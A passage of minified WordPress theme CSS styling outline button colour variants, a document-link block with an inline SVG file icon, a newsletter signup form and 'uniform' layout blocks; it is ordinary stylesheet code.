.wp-block-button__link.has-dusk5-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-dusk5-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-dusk5-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-dusk5-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-dusk5-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-dusk5-color:hover{background-color:transparent;border-color:#d4d4d4;box-shadow:none;color:#d4d4d4}.wp-block-button.is-style-outline .wp-block-button__link.has-polar-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-polar-color{background-color:transparent;border-color:#80d1bd;color:#80d1bd}.wp-block-button.is-style-outline .wp-block-button__link.has-polar-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-polar-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%2380d1bd' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-polar-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-polar-color:visited{color:#80d1bd}.wp-block-button.is-style-outline .wp-block-button__link.has-polar-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-polar-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-polar-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-polar-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-polar-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-polar-color:hover{background-color:transparent;border-color:#80d1bd;box-shadow:none;color:#80d1bd}.wp-block-button.is-style-outline .wp-block-button__link.has-polar2-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-polar2-color{background-color:transparent;border-color:#8fd6c4;color:#8fd6c4}.wp-block-button.is-style-outline .wp-block-button__link.has-polar2-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-polar2-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%238fd6c4' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-polar2-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-polar2-color:visited{color:#8fd6c4}.wp-block-button.is-style-outline .wp-block-button__link.has-polar2-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-polar2-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-polar2-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-polar2-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-polar2-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-polar2-color:hover{background-color:transparent;border-color:#8fd6c4;box-shadow:none;color:#8fd6c4}.wp-block-button.is-style-outline .wp-block-button__link.has-polar3-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-polar3-color{background-color:transparent;border-color:#a3ddce;color:#a3ddce}.wp-block-button.is-style-outline .wp-block-button__link.has-polar3-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-polar3-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23a3ddce' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-polar3-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-polar3-color:visited{color:#a3ddce}.wp-block-button.is-style-outline .wp-block-button__link.has-polar3-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-polar3-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-polar3-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-polar3-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-polar3-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-polar3-color:hover{background-color:transparent;border-color:#a3ddce;box-shadow:none;color:#a3ddce}.wp-block-button.is-style-outline .wp-block-button__link.has-polar4-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-polar4-color{background-color:transparent;border-color:#c3e8df;color:#c3e8df}.wp-block-button.is-style-outline .wp-block-button__link.has-polar4-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-polar4-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23c3e8df' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-polar4-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-polar4-color:visited{color:#c3e8df}.wp-block-button.is-style-outline .wp-block-button__link.has-polar4-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-polar4-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-polar4-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-polar4-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-polar4-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-polar4-color:hover{background-color:transparent;border-color:#c3e8df;box-shadow:none;color:#c3e8df}.wp-block-button.is-style-outline .wp-block-button__link.has-polar5-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-polar5-color{background-color:transparent;border-color:#e2f3ef;color:#e2f3ef}.wp-block-button.is-style-outline .wp-block-button__link.has-polar5-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-polar5-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23e2f3ef' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-polar5-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-polar5-color:visited{color:#e2f3ef}.wp-block-button.is-style-outline .wp-block-button__link.has-polar5-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-polar5-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-polar5-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-polar5-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-polar5-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-polar5-color:hover{background-color:transparent;border-color:#e2f3ef;box-shadow:none;color:#e2f3ef}.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-aluminium-color{background-color:transparent;border-color:#bfbdb5;color:#bfbdb5}.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-aluminium-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23bfbdb5' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-aluminium-color:visited{color:#bfbdb5}.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-aluminium-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-aluminium-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-aluminium-color:hover{background-color:transparent;border-color:#bfbdb5;box-shadow:none;color:#bfbdb5}.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium2-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-aluminium2-color{background-color:transparent;border-color:#c5c4bd;color:#c5c4bd}.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium2-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-aluminium2-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23c5c4bd' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium2-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-aluminium2-color:visited{color:#c5c4bd}.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium2-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium2-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium2-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-aluminium2-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-aluminium2-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-aluminium2-color:hover{background-color:transparent;border-color:#c5c4bd;box-shadow:none;color:#c5c4bd}.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium3-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-aluminium3-color{background-color:transparent;border-color:#d0cec8;color:#d0cec8}.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium3-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-aluminium3-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23d0cec8' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium3-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-aluminium3-color:visited{color:#d0cec8}.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium3-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium3-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium3-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-aluminium3-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-aluminium3-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-aluminium3-color:hover{background-color:transparent;border-color:#d0cec8;box-shadow:none;color:#d0cec8}.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium4-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-aluminium4-color{background-color:transparent;border-color:#e0dfdb;color:#e0dfdb}.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium4-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-aluminium4-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23e0dfdb' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium4-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-aluminium4-color:visited{color:#e0dfdb}.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium4-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium4-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium4-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-aluminium4-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-aluminium4-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-aluminium4-color:hover{background-color:transparent;border-color:#e0dfdb;box-shadow:none;color:#e0dfdb}.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium5-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-aluminium5-color{background-color:transparent;border-color:#efefed;color:#efefed}.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium5-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-aluminium5-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23efefed' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium5-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-aluminium5-color:visited{color:#efefed}.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium5-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium5-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium5-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-aluminium5-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-aluminium5-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-aluminium5-color:hover{background-color:transparent;border-color:#efefed;box-shadow:none;color:#efefed}@media (min-width:768px){.btn-md{font-size:1.0666666667rem}.btn-sm,.wp-block-qala-document-link .wp-block-file a{font-size:.9333333333rem}}.wp-block-button{margin-bottom:1.5em}.c-uniform__button{white-space:pre-wrap;word-break:break-word}.wp-block-qala-document-link .c-documents-item__content{display:flex;flex-direction:column;margin:0 0 0 75px;position:relative}.wp-block-qala-document-link .c-documents-item__content:after{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='48' height='47'%3E%3Cg fill='none' fill-rule='evenodd' transform='translate(0 .357)'%3E%3Ccircle cx='19.544' cy='26.756' r='19.544' fill='%23D7E516'/%3E%3Cg fill='%23000' fill-rule='nonzero'%3E%3Cpath d='M47.025 10.017 37.89.527a.69.69 0 0 0-.496-.211H23.782a2.765 2.765 0 0 0-2.762 2.761v9.648h-5.517a2.07 2.07 0 0 0-2.067 2.067v10.344c0 1.14.927 2.067 2.067 2.067h5.517v6.205a2.763 2.763 0 0 0 2.762 2.757h20.672a2.762 2.762 0 0 0 2.763-2.755V10.495a.69.69 0 0 0-.192-.478zm-9.46-7.84 7.498 7.79h-7.497v-7.79zM15.504 25.824a.689.689 0 0 1-.688-.688V14.792c0-.38.309-.688.688-.688H34.12c.38 0 .688.308.688.688v10.344c0 .38-.309.688-.688.688H15.503zm30.335 7.586a1.38 1.38 0 0 1-1.384 1.376H23.782a1.383 1.383 0 0 1-1.384-1.378v-6.205H34.12c1.14 0 2.067-.927 2.067-2.067V14.792a2.07 2.07 0 0 0-2.067-2.067H22.398V3.077c0-.762.621-1.383 1.384-1.383h12.405v8.963c0 .38.308.69.689.69h8.962V33.41z'/%3E%3Cpath d='M21.678 17.813a1.553 1.553 0 0 0-.852-.58c-.221-.059-.695-.089-1.422-.089h-1.919v5.922h1.196v-2.234h.78c.54 0 .954-.028 1.24-.084.21-.046.416-.14.62-.281.203-.142.37-.336.503-.584.132-.248.197-.553.197-.917 0-.471-.114-.856-.343-1.153zm-1.024 1.63a.785.785 0 0 1-.374.29c-.159.063-.474.094-.945.094h-.654v-1.68h.577c.431 0 .718.013.86.04a.827.827 0 0 1 .481.262c.127.14.19.318.19.533a.796.796 0 0 1-.135.46zm7.116-.681a2.588 2.588 0 0 0-.566-.96 1.98 1.98 0 0 0-.893-.545c-.258-.075-.634-.113-1.127-.113H23v5.922h2.25c.442 0 .794-.041 1.058-.125.353-.113.633-.27.84-.473.275-.266.487-.615.635-1.046.121-.353.182-.773.182-1.26 0-.555-.065-1.021-.194-1.4zm-1.164 2.432c-.08.265-.185.456-.313.572a1.103 1.103 0 0 1-.483.246c-.148.038-.389.057-.723.057h-.892v-3.923h.537c.487 0 .815.019.981.057.224.048.408.141.554.278.145.138.258.329.34.574.08.245.12.597.12 1.054 0 .458-.04.82-.12 1.085zm6.439-3.048v-1.002h-4.06v5.922h1.196V20.55h2.472v-1.002h-2.472v-1.402z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;content:"";display:block;height:48px;left:-75px;position:absolute;text-align:center;top:calc(50% - 24px);width:49px}.schema-faq .wp-block-qala-document-link .schema-faq-question,.wp-block-qala-document-link .c-card-faq__header,.wp-block-qala-document-link .schema-faq .schema-faq-question,.wp-block-qala-document-link h1,.wp-block-qala-document-link h2,.wp-block-qala-document-link h3,.wp-block-qala-document-link h4,.wp-block-qala-document-link h5{color:#000!important;text-transform:none}.wp-block-qala-document-link .wp-block-file a{word-break:break-word}.wp-block-qala-document-link .wp-block-file__button{display:none}.wp-block-qala-document-link .wp-block-file{text-align:left}.g-newsletter-block{margin:2rem 0;overflow:hidden;position:relative}.g-newsletter-block .form-control,.g-newsletter-block .rm-form input[type=text],.rm-form .g-newsletter-block input[type=text]{border:0;border-radius:2px;box-shadow:none;font-size:1rem;height:2.4rem}.g-newsletter-block .form-group,.g-newsletter-block .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field,.g-newsletter-block .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field,.g-newsletter-block .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field,.g-newsletter-block .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field,.g-newsletter-block .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .g-newsletter-block .marketing-field,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .g-newsletter-block .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .g-newsletter-block .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .g-newsletter-block .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-textarea] .g-newsletter-block .lp-form-field{align-items:flex-start;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;margin-bottom:0;margin-top:1rem;text-align:left}.g-newsletter-block .form-group a,.g-newsletter-block .form-group a:active,.g-newsletter-block .form-group a:focus,.g-newsletter-block .form-group a:hover,.g-newsletter-block .form-group a:visited,.g-newsletter-block .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field a,.g-newsletter-block .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field a:active,.g-newsletter-block .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field a:focus,.g-newsletter-block .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field a:hover,.g-newsletter-block .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field a:visited,.g-newsletter-block .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field a,.g-newsletter-block .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field a:active,.g-newsletter-block .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field a:focus,.g-newsletter-block .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field a:hover,.g-newsletter-block .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field a:visited,.g-newsletter-block .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field a,.g-newsletter-block .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field a:active,.g-newsletter-block .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field a:focus,.g-newsletter-block .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field a:hover,.g-newsletter-block .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field a:visited,.g-newsletter-block .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field a,.g-newsletter-block .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field a:active,.g-newsletter-block .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field a:focus,.g-newsletter-block .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field a:hover,.g-newsletter-block .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field a:visited,.g-newsletter-block .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field a,.g-newsletter-block .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field a:active,.g-newsletter-block .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field a:focus,.g-newsletter-block .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field a:hover,.g-newsletter-block .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field a:visited,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .g-newsletter-block .marketing-field a,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .g-newsletter-block .marketing-field a:active,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .g-newsletter-block .marketing-field a:focus,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .g-newsletter-block .marketing-field a:hover,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .g-newsletter-block .marketing-field a:visited,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .g-newsletter-block .lp-form-field a,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .g-newsletter-block .lp-form-field a:active,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .g-newsletter-block .lp-form-field a:focus,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .g-newsletter-block .lp-form-field a:hover,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .g-newsletter-block .lp-form-field a:visited,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .g-newsletter-block .lp-form-field a,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .g-newsletter-block .lp-form-field a:active,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .g-newsletter-block .lp-form-field a:focus,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .g-newsletter-block .lp-form-field a:hover,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .g-newsletter-block .lp-form-field a:visited,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .g-newsletter-block .lp-form-field a,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .g-newsletter-block .lp-form-field a:active,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .g-newsletter-block .lp-form-field a:focus,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .g-newsletter-block .lp-form-field a:hover,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .g-newsletter-block .lp-form-field a:visited,.wpdynamics-form form [data-editorblocktype=Field-textarea] .g-newsletter-block .lp-form-field a,.wpdynamics-form form [data-editorblocktype=Field-textarea] .g-newsletter-block .lp-form-field a:active,.wpdynamics-form form [data-editorblocktype=Field-textarea] .g-newsletter-block .lp-form-field a:focus,.wpdynamics-form form [data-editorblocktype=Field-textarea] .g-newsletter-block .lp-form-field a:hover,.wpdynamics-form form [data-editorblocktype=Field-textarea] .g-newsletter-block .lp-form-field a:visited{color:#fff}.g-newsletter-block .btn-text,.g-newsletter-block .rm-form li[rel=button] input,.g-newsletter-block .wp-block-qala-document-link .wp-block-file a,.rm-form li[rel=button] .g-newsletter-block input,.wp-block-qala-document-link .wp-block-file .g-newsletter-block a{white-space:nowrap}.g-newsletter-block .wpcf7-submit{order:3}.g-newsletter-block .checkbox{margin:0}.g-newsletter-block .checkbox input{margin-top:0}.g-newsletter-block .checkbox .wpcf7-list-item{margin-left:0}.g-newsletter-block .checkbox label{color:#fff;font-size:.8666666667rem;line-height:1.25;text-transform:none}@media (min-width:768px){.g-newsletter-block .form-control,.g-newsletter-block .rm-form input[type=text],.rm-form .g-newsletter-block input[type=text]{font-size:1.0666666667rem;height:2.9333333333rem}}.g-newsletter-block__content{margin:0 auto;max-width:23rem;padding:1.6666666667rem 1.3333333333rem;position:relative;z-index:10}.g-newsletter-block__small-header{font-size:.7333333333rem;font-weight:700;letter-spacing:.0133333333rem;margin:0 0 .75rem}.g-newsletter-block__header{color:#fff;font-weight:400;margin:0 0 1.5rem}.g-newsletter-block__header,.g-newsletter-block__small-header{text-align:center}.g-newsletter-block__pattern{bottom:-1rem;display:block;left:1.5rem;pointer-events:none;position:absolute;right:0;top:-1rem;z-index:1}.g-newsletter-block__pattern svg{stroke:#464569;height:100%;transform:rotate(90deg);width:auto}@media (min-width:768px){.g-newsletter-block{margin:3rem 0}.g-newsletter-block__small-header{font-size:.8666666667rem}.g-newsletter-block__header{font-size:1.4666666667rem}.g-newsletter-block__content{padding:3rem 1.3333333333rem}}.g-uniform__small-title{font-size:.8rem;font-weight:700;letter-spacing:.0266666667rem;margin-top:0}.g-uniform__text{margin-bottom:2rem}.g-uniform__contact-table td{padding:.5rem 1.25rem .5rem 0;vertical-align:top}@media (min-width:992px){.g-uniform__wrap{display:flex;flex-direction:row;flex-wrap:nowrap}.g-uniform__media{order:2;position:relative;width:60%}.g-uniform--reverse .g-uniform__media{order:0}.g-uniform__media .wp-block-embed,.g-uniform__media .wp-block-image{margin:0}.g-uniform__media img{height:100%;margin:0;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.g-uniform__media.u-has-image:after{content:"";display:block;padding-top:65.0759219089%}.g-uniform__caption{width:100%}.g-uniform__wrap--equal .g-uniform__content,.g-uniform__wrap--equal .wp-block-qala-uniform-dynamics-image .wp-block-qala-media.g-uniform__media,.wp-block-qala-uniform-dynamics-image .g-uniform__wrap--equal .wp-block-qala-media.g-uniform__media{max-width:none;width:50%}.g-uniform__wrap--equal .g-uniform__caption{max-width:32.6666666667rem}}.wp-block-qala-uniform-columns .g-uniform__content,.wp-block-qala-uniform-dynamics-image .g-uniform__content,.wp-block-qala-uniform-dynamics-image .wp-block-qala-media.g-uniform__media,.wp-block-qala-uniform-dynamics-text .g-uniform__content,.wp-block-qala-uniform-full .g-uniform__content,.wp-block-qala-uniform-image .g-uniform__content{color:#fff;margin:0 auto;max-width:49.3333333333rem;padding:2.6666666667rem 1.6666666667rem;text-align:center}.wp-block-qala-uniform-columns .g-uniform__small-title,.wp-block-qala-uniform-dynamics-image .g-uniform__small-title,.wp-block-qala-uniform-dynamics-text .g-uniform__small-title,.wp-block-qala-uniform-full .g-uniform__small-title,.wp-block-qala-uniform-image .g-uniform__small-title{color:#d6e517;margin:1rem 0}.wp-block-qala-uniform-columns .g-uniform__title,.wp-block-qala-uniform-dynamics-image .g-uniform__title,.wp-block-qala-uniform-dynamics-text .g-uniform__title,.wp-block-qala-uniform-full .g-uniform__title,.wp-block-qala-uniform-image .g-uniform__title{color:#fff;margin:1rem 0}@media (min-width:992px){.wp-block-qala-uniform-columns .g-uniform__content,.wp-block-qala-uniform-dynamics-image .g-uniform__content,.wp-block-qala-uniform-dynamics-image .wp-block-qala-media.g-uniform__media,.wp-block-qala-uniform-dynamics-text .g-uniform__content,.wp-block-qala-uniform-full .g-uniform__content,.wp-block-qala-uniform-image .g-uniform__content{align-items:center;display:flex;justify-content:flex-end;padding:4.6666666667rem;width:40%}.wp-block-qala-uniform-columns .g-uniform__content+.g-uniform__content,.wp-block-qala-uniform-dynamics-image .g-uniform__content+.g-uniform__content,.wp-block-qala-uniform-dynamics-image 